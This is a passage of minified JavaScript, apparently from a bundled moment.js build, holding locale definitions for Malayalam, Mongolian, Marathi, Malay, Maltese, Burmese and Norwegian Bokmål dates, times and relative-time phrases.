3f\\u0d2f\\u0d3e\\u0d34\\u0d4d\\u0d1a\".split(\"_\"),weekdaysShort:\"\\u0d1e\\u0d3e\\u0d2f\\u0d7c_\\u0d24\\u0d3f\\u0d19\\u0d4d\\u0d15\\u0d7e_\\u0d1a\\u0d4a\\u0d35\\u0d4d\\u0d35_\\u0d2c\\u0d41\\u0d27\\u0d7b_\\u0d35\\u0d4d\\u0d2f\\u0d3e\\u0d34\\u0d02_\\u0d35\\u0d46\\u0d33\\u0d4d\\u0d33\\u0d3f_\\u0d36\\u0d28\\u0d3f\".split(\"_\"),weekdaysMin:\"\\u0d1e\\u0d3e_\\u0d24\\u0d3f_\\u0d1a\\u0d4a_\\u0d2c\\u0d41_\\u0d35\\u0d4d\\u0d2f\\u0d3e_\\u0d35\\u0d46_\\u0d36\".split(\"_\"),longDateFormat:{LT:\"A h:mm -\\u0d28\\u0d41\",LTS:\"A h:mm:ss -\\u0d28\\u0d41\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm -\\u0d28\\u0d41\",LLLL:\"dddd, D MMMM YYYY, A h:mm -\\u0d28\\u0d41\"},calendar:{sameDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d4d] LT\",nextDay:\"[\\u0d28\\u0d3e\\u0d33\\u0d46] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0d07\\u0d28\\u0d4d\\u0d28\\u0d32\\u0d46] LT\",lastWeek:\"[\\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\",past:\"%s \\u0d2e\\u0d41\\u0d7b\\u0d2a\\u0d4d\",s:\"\\u0d05\\u0d7d\\u0d2a \\u0d28\\u0d3f\\u0d2e\\u0d3f\\u0d37\\u0d19\\u0d4d\\u0d19\\u0d7e\",ss:\"%d \\u0d38\\u0d46\\u0d15\\u0d4d\\u0d15\\u0d7b\\u0d21\\u0d4d\",m:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",mm:\"%d \\u0d2e\\u0d3f\\u0d28\\u0d3f\\u0d31\\u0d4d\\u0d31\\u0d4d\",h:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",hh:\"%d \\u0d2e\\u0d23\\u0d3f\\u0d15\\u0d4d\\u0d15\\u0d42\\u0d7c\",d:\"\\u0d12\\u0d30\\u0d41 \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",dd:\"%d \\u0d26\\u0d3f\\u0d35\\u0d38\\u0d02\",M:\"\\u0d12\\u0d30\\u0d41 \\u0d2e\\u0d3e\\u0d38\\u0d02\",MM:\"%d \\u0d2e\\u0d3e\\u0d38\\u0d02\",y:\"\\u0d12\\u0d30\\u0d41 \\u0d35\\u0d7c\\u0d37\\u0d02\",yy:\"%d \\u0d35\\u0d7c\\u0d37\\u0d02\"},meridiemParse:/\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f|\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46|\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d|\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02|\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f/i,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"===a&&4<=e||\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\"===a||\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\"===a?e+12:e},meridiem:function(e,a,t){return e<4?\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\":e<12?\"\\u0d30\\u0d3e\\u0d35\\u0d3f\\u0d32\\u0d46\":e<17?\"\\u0d09\\u0d1a\\u0d4d\\u0d1a \\u0d15\\u0d34\\u0d3f\\u0d1e\\u0d4d\\u0d1e\\u0d4d\":e<20?\"\\u0d35\\u0d48\\u0d15\\u0d41\\u0d28\\u0d4d\\u0d28\\u0d47\\u0d30\\u0d02\":\"\\u0d30\\u0d3e\\u0d24\\u0d4d\\u0d30\\u0d3f\"}}),M.defineLocale(\"mn\",{months:\"\\u041d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0425\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0413\\u0443\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u04e9\\u0440\\u04e9\\u0432\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0422\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0417\\u0443\\u0440\\u0433\\u0430\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0414\\u043e\\u043b\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u041d\\u0430\\u0439\\u043c\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0415\\u0441\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0430\\u0432\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u043d\\u044d\\u0433\\u0434\\u04af\\u0433\\u044d\\u044d\\u0440 \\u0441\\u0430\\u0440_\\u0410\\u0440\\u0432\\u0430\\u043d \\u0445\\u043e\\u0451\\u0440\\u0434\\u0443\\u0433\\u0430\\u0430\\u0440 \\u0441\\u0430\\u0440\".split(\"_\"),monthsShort:\"1 \\u0441\\u0430\\u0440_2 \\u0441\\u0430\\u0440_3 \\u0441\\u0430\\u0440_4 \\u0441\\u0430\\u0440_5 \\u0441\\u0430\\u0440_6 \\u0441\\u0430\\u0440_7 \\u0441\\u0430\\u0440_8 \\u0441\\u0430\\u0440_9 \\u0441\\u0430\\u0440_10 \\u0441\\u0430\\u0440_11 \\u0441\\u0430\\u0440_12 \\u0441\\u0430\\u0440\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432\\u0430\\u0430_\\u041c\\u044f\\u0433\\u043c\\u0430\\u0440_\\u041b\\u0445\\u0430\\u0433\\u0432\\u0430_\\u041f\\u04af\\u0440\\u044d\\u0432_\\u0411\\u0430\\u0430\\u0441\\u0430\\u043d_\\u0411\\u044f\\u043c\\u0431\\u0430\".split(\"_\"),weekdaysShort:\"\\u041d\\u044f\\u043c_\\u0414\\u0430\\u0432_\\u041c\\u044f\\u0433_\\u041b\\u0445\\u0430_\\u041f\\u04af\\u0440_\\u0411\\u0430\\u0430_\\u0411\\u044f\\u043c\".split(\"_\"),weekdaysMin:\"\\u041d\\u044f_\\u0414\\u0430_\\u041c\\u044f_\\u041b\\u0445_\\u041f\\u04af_\\u0411\\u0430_\\u0411\\u044f\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D\",LLL:\"YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\",LLLL:\"dddd, YYYY \\u043e\\u043d\\u044b MMMM\\u044b\\u043d D HH:mm\"},meridiemParse:/\\u04ae\\u04e8|\\u04ae\\u0425/i,isPM:function(e){return\"\\u04ae\\u0425\"===e},meridiem:function(e,a,t){return e<12?\"\\u04ae\\u04e8\":\"\\u04ae\\u0425\"},calendar:{sameDay:\"[\\u04e8\\u043d\\u04e9\\u04e9\\u0434\\u04e9\\u0440] LT\",nextDay:\"[\\u041c\\u0430\\u0440\\u0433\\u0430\\u0430\\u0448] LT\",nextWeek:\"[\\u0418\\u0440\\u044d\\u0445] dddd LT\",lastDay:\"[\\u04e8\\u0447\\u0438\\u0433\\u0434\\u04e9\\u0440] LT\",lastWeek:\"[\\u04e8\\u043d\\u0433\\u04e9\\u0440\\u0441\\u04e9\\u043d] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0434\\u0430\\u0440\\u0430\\u0430\",past:\"%s \\u04e9\\u043c\\u043d\\u04e9\",s:Kn,ss:Kn,m:Kn,mm:Kn,h:Kn,hh:Kn,d:Kn,dd:Kn,M:Kn,MM:Kn,y:Kn,yy:Kn},dayOfMonthOrdinalParse:/\\d{1,2} \\u04e9\\u0434\\u04e9\\u0440/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\" \\u04e9\\u0434\\u04e9\\u0440\";default:return e}}});var qn={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},Zn={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};function $n(e,a,t,s){var n=\"\";if(a)switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\";break;case\"m\":n=\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u093f\\u091f\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u0947\";break;case\"h\":n=\"\\u090f\\u0915 \\u0924\\u093e\\u0938\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\";break;case\"d\":n=\"\\u090f\\u0915 \\u0926\\u093f\\u0935\\u0938\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\";break;case\"M\":n=\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u0947\";break;case\"y\":n=\"\\u090f\\u0915 \\u0935\\u0930\\u094d\\u0937\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u0947\";break}else switch(t){case\"s\":n=\"\\u0915\\u093e\\u0939\\u0940 \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"ss\":n=\"%d \\u0938\\u0947\\u0915\\u0902\\u0926\\u093e\\u0902\";break;case\"m\":n=\"\\u090f\\u0915\\u093e \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\";break;case\"mm\":n=\"%d \\u092e\\u093f\\u0928\\u093f\\u091f\\u093e\\u0902\";break;case\"h\":n=\"\\u090f\\u0915\\u093e \\u0924\\u093e\\u0938\\u093e\";break;case\"hh\":n=\"%d \\u0924\\u093e\\u0938\\u093e\\u0902\";break;case\"d\":n=\"\\u090f\\u0915\\u093e \\u0926\\u093f\\u0935\\u0938\\u093e\";break;case\"dd\":n=\"%d \\u0926\\u093f\\u0935\\u0938\\u093e\\u0902\";break;case\"M\":n=\"\\u090f\\u0915\\u093e \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\";break;case\"MM\":n=\"%d \\u092e\\u0939\\u093f\\u0928\\u094d\\u092f\\u093e\\u0902\";break;case\"y\":n=\"\\u090f\\u0915\\u093e \\u0935\\u0930\\u094d\\u0937\\u093e\";break;case\"yy\":n=\"%d \\u0935\\u0930\\u094d\\u0937\\u093e\\u0902\";break}return n.replace(/%d/i,e)}M.defineLocale(\"mr\",{months:\"\\u091c\\u093e\\u0928\\u0947\\u0935\\u093e\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u093e\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u090f\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0947_\\u091c\\u0942\\u0928_\\u091c\\u0941\\u0932\\u0948_\\u0911\\u0917\\u0938\\u094d\\u091f_\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902\\u092c\\u0930_\\u0911\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u0902\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u093e\\u0928\\u0947._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a._\\u090f\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0947._\\u091c\\u0942\\u0928._\\u091c\\u0941\\u0932\\u0948._\\u0911\\u0917._\\u0938\\u092a\\u094d\\u091f\\u0947\\u0902._\\u0911\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u0935\\u094d\\u0939\\u0947\\u0902._\\u0921\\u093f\\u0938\\u0947\\u0902.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0930\\u0935\\u093f\\u0935\\u093e\\u0930_\\u0938\\u094b\\u092e\\u0935\\u093e\\u0930_\\u092e\\u0902\\u0917\\u0933\\u0935\\u093e\\u0930_\\u092c\\u0941\\u0927\\u0935\\u093e\\u0930_\\u0917\\u0941\\u0930\\u0942\\u0935\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u0935\\u093e\\u0930_\\u0936\\u0928\\u093f\\u0935\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0930\\u0935\\u093f_\\u0938\\u094b\\u092e_\\u092e\\u0902\\u0917\\u0933_\\u092c\\u0941\\u0927_\\u0917\\u0941\\u0930\\u0942_\\u0936\\u0941\\u0915\\u094d\\u0930_\\u0936\\u0928\\u093f\".split(\"_\"),weekdaysMin:\"\\u0930_\\u0938\\u094b_\\u092e\\u0902_\\u092c\\u0941_\\u0917\\u0941_\\u0936\\u0941_\\u0936\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LTS:\"A h:mm:ss \\u0935\\u093e\\u091c\\u0924\\u093e\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0935\\u093e\\u091c\\u0924\\u093e\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u0909\\u0926\\u094d\\u092f\\u093e] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0915\\u093e\\u0932] LT\",lastWeek:\"[\\u092e\\u093e\\u0917\\u0940\\u0932] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u0927\\u094d\\u092f\\u0947\",past:\"%s\\u092a\\u0942\\u0930\\u094d\\u0935\\u0940\",s:$n,ss:$n,m:$n,mm:$n,h:$n,hh:$n,d:$n,dd:$n,M:$n,MM:$n,y:$n,yy:$n},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return Zn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return qn[e]})},meridiemParse:/\\u092a\\u0939\\u093e\\u091f\\u0947|\\u0938\\u0915\\u093e\\u0933\\u0940|\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940|\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940|\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u092a\\u0939\\u093e\\u091f\\u0947\"===a||\"\\u0938\\u0915\\u093e\\u0933\\u0940\"===a?e:\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\"===a||\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\"===a||\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"===a?12<=e?e:e+12:void 0},meridiem:function(e,a,t){return 0<=e&&e<6?\"\\u092a\\u0939\\u093e\\u091f\\u0947\":e<12?\"\\u0938\\u0915\\u093e\\u0933\\u0940\":e<17?\"\\u0926\\u0941\\u092a\\u093e\\u0930\\u0940\":e<20?\"\\u0938\\u093e\\u092f\\u0902\\u0915\\u093e\\u0933\\u0940\":\"\\u0930\\u093e\\u0924\\u094d\\u0930\\u0940\"},week:{dow:0,doy:6}}),M.defineLocale(\"ms-my\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ms\",{months:\"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis\".split(\"_\"),weekdays:\"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu\".split(\"_\"),weekdaysShort:\"Ahd_Isn_Sel_Rab_Kha_Jum_Sab\".split(\"_\"),weekdaysMin:\"Ah_Is_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"tengahari\"===a?11<=e?e:e+12:\"petang\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"tengahari\":e<19?\"petang\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Esok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kelmarin pukul] LT\",lastWeek:\"dddd [lepas pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lepas\",s:\"beberapa saat\",ss:\"%d saat\",m:\"seminit\",mm:\"%d minit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:1,doy:7}}),M.defineLocale(\"mt\",{months:\"Jannar_Frar_Marzu_April_Mejju_\\u0120unju_Lulju_Awwissu_Settembru_Ottubru_Novembru_Di\\u010bembru\".split(\"_\"),monthsShort:\"Jan_Fra_Mar_Apr_Mej_\\u0120un_Lul_Aww_Set_Ott_Nov_Di\\u010b\".split(\"_\"),weekdays:\"Il-\\u0126add_It-Tnejn_It-Tlieta_L-Erbg\\u0127a_Il-\\u0126amis_Il-\\u0120img\\u0127a_Is-Sibt\".split(\"_\"),weekdaysShort:\"\\u0126ad_Tne_Tli_Erb_\\u0126am_\\u0120im_Sib\".split(\"_\"),weekdaysMin:\"\\u0126a_Tn_Tl_Er_\\u0126a_\\u0120i_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Illum fil-]LT\",nextDay:\"[G\\u0127ada fil-]LT\",nextWeek:\"dddd [fil-]LT\",lastDay:\"[Il-biera\\u0127 fil-]LT\",lastWeek:\"dddd [li g\\u0127adda] [fil-]LT\",sameElse:\"L\"},relativeTime:{future:\"f\\u2019 %s\",past:\"%s ilu\",s:\"ftit sekondi\",ss:\"%d sekondi\",m:\"minuta\",mm:\"%d minuti\",h:\"sieg\\u0127a\",hh:\"%d sieg\\u0127at\",d:\"\\u0121urnata\",dd:\"%d \\u0121ranet\",M:\"xahar\",MM:\"%d xhur\",y:\"sena\",yy:\"%d sni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}});var Qn={1:\"\\u1041\",2:\"\\u1042\",3:\"\\u1043\",4:\"\\u1044\",5:\"\\u1045\",6:\"\\u1046\",7:\"\\u1047\",8:\"\\u1048\",9:\"\\u1049\",0:\"\\u1040\"},Xn={\"\\u1041\":\"1\",\"\\u1042\":\"2\",\"\\u1043\":\"3\",\"\\u1044\":\"4\",\"\\u1045\":\"5\",\"\\u1046\":\"6\",\"\\u1047\":\"7\",\"\\u1048\":\"8\",\"\\u1049\":\"9\",\"\\u1040\":\"0\"};M.defineLocale(\"my\",{months:\"\\u1007\\u1014\\u103a\\u1014\\u101d\\u102b\\u101b\\u102e_\\u1016\\u1031\\u1016\\u1031\\u102c\\u103a\\u101d\\u102b\\u101b\\u102e_\\u1019\\u1010\\u103a_\\u1027\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u1007\\u1030\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c\\u1002\\u102f\\u1010\\u103a_\\u1005\\u1000\\u103a\\u1010\\u1004\\u103a\\u1018\\u102c_\\u1021\\u1031\\u102c\\u1000\\u103a\\u1010\\u102d\\u102f\\u1018\\u102c_\\u1014\\u102d\\u102f\\u101d\\u1004\\u103a\\u1018\\u102c_\\u1012\\u102e\\u1007\\u1004\\u103a\\u1018\\u102c\".split(\"_\"),monthsShort:\"\\u1007\\u1014\\u103a_\\u1016\\u1031_\\u1019\\u1010\\u103a_\\u1015\\u103c\\u102e_\\u1019\\u1031_\\u1007\\u103d\\u1014\\u103a_\\u101c\\u102d\\u102f\\u1004\\u103a_\\u101e\\u103c_\\u1005\\u1000\\u103a_\\u1021\\u1031\\u102c\\u1000\\u103a_\\u1014\\u102d\\u102f_\\u1012\\u102e\".split(\"_\"),weekdays:\"\\u1010\\u1014\\u1004\\u103a\\u1039\\u1002\\u1014\\u103d\\u1031_\\u1010\\u1014\\u1004\\u103a\\u1039\\u101c\\u102c_\\u1021\\u1004\\u103a\\u1039\\u1002\\u102b_\\u1017\\u102f\\u1012\\u1039\\u1013\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c\\u101e\\u1015\\u1010\\u1031\\u1038_\\u101e\\u1031\\u102c\\u1000\\u103c\\u102c_\\u1005\\u1014\\u1031\".split(\"_\"),weekdaysShort:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),weekdaysMin:\"\\u1014\\u103d\\u1031_\\u101c\\u102c_\\u1002\\u102b_\\u101f\\u1030\\u1038_\\u1000\\u103c\\u102c_\\u101e\\u1031\\u102c_\\u1014\\u1031\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u101a\\u1014\\u1031.] LT [\\u1019\\u103e\\u102c]\",nextDay:\"[\\u1019\\u1014\\u1000\\u103a\\u1016\\u103c\\u1014\\u103a] LT [\\u1019\\u103e\\u102c]\",nextWeek:\"dddd LT [\\u1019\\u103e\\u102c]\",lastDay:\"[\\u1019\\u1014\\u1031.\\u1000] LT [\\u1019\\u103e\\u102c]\",lastWeek:\"[\\u1015\\u103c\\u102e\\u1038\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c] dddd LT [\\u1019\\u103e\\u102c]\",sameElse:\"L\"},relativeTime:{future:\"\\u101c\\u102c\\u1019\\u100a\\u103a\\u1037 %s \\u1019\\u103e\\u102c\",past:\"\\u101c\\u103d\\u1014\\u103a\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c %s \\u1000\",s:\"\\u1005\\u1000\\u1039\\u1000\\u1014\\u103a.\\u1021\\u1014\\u100a\\u103a\\u1038\\u1004\\u101a\\u103a\",ss:\"%d \\u1005\\u1000\\u1039\\u1000\\u1014\\u1037\\u103a\",m:\"\\u1010\\u1005\\u103a\\u1019\\u102d\\u1014\\u1005\\u103a\",mm:\"%d \\u1019\\u102d\\u1014\\u1005\\u103a\",h:\"\\u1010\\u1005\\u103a\\u1014\\u102c\\u101b\\u102e\",hh:\"%d \\u1014\\u102c\\u101b\\u102e\",d:\"\\u1010\\u1005\\u103a\\u101b\\u1000\\u103a\",dd:\"%d \\u101b\\u1000\\u103a\",M:\"\\u1010\\u1005\\u103a\\u101c\",MM:\"%d \\u101c\",y:\"\\u1010\\u1005\\u103a\\u1014\\u103e\\u1005\\u103a\",yy:\"%d \\u1014\\u103e\\u1005\\u103a\"},preparse:function(e){return e.replace(/[\\u1041\\u1042\\u1043\\u1044\\u1045\\u1046\\u1047\\u1048\\u1049\\u1040]/g,function(e){return Xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Qn[e]})},week:{dow:1,doy:4}}),M.defineLocale(\"nb\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8._ma._ti._on._to._fr._l\\xf8.\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[forrige] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"noen sekunder\",ss:\"%d sekunder\",m:\"ett minutt\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dager\",w:\"en uke\",ww:\"%d uker\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var 